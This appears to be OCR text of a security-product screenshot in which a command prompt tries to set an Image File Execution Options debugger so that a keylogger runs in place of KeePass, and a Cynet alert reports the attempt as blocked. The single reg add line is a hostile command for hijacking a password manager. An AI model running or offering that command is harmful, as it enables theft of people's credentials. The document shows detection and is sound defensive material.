 Administrator: Command Prompt
C:\Windows\system32>reg add "HKLM\SOFTWARE\microsoft\Windows NT\CurrentVersion\Image File Execution Options\KeePass.exe"
/v Debugger /d "C:\users\user\appdata\roaming\KeyLogger.exe"
ERROR: Access is denied.
C:\Windows\system32>
Cynet Alert Notification
Action: Blocked
Severity: High
Category: Unauthorized Registry Operation Attempt
File: c:\windows\system32\reg.exe
Time: Wed, Apr 28 21 5:23:53 PM
Description: This file contains a malicious code
Cynet